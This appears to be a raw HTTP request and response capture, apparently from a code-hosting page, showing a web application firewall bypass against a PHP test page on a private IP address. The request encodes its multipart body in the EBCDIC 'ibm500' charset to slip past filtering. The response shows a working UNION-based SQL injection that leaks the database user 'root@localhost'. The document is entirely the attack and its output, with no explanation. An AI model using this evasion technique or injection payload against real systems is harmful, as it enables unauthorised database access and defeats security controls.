 POST /phptest.php HTTP/1.1
Host: 172.16.26.155
Accept-Encoding: gzip, deflate
Origin: http://172.16.26.155
Connection: close
Referer: http://172.16.26.155/phptest.php
Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=test,charset=ibm500
Content-Length: 89
ÈÁËÈ
ä?>ÈÁ>È àÑËø?ËÑÈÑ?> Ã?Ê_ À/È/ >/_Á ÑÀ
Í>Ñ?> ËÁ%ÁÄÈ ÍËÁÊ
ÈÁËÈ
HTTP/1.1 200 OK
Date: Thu, 16 Apr 2020 03:25:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 125
Connection: close
Content-Type: text/html
Dumb&nbspDumb<br />1&nbsproot@localhost<br /><br/>SELECT user
WHERE id = '1'union select 1,user()#';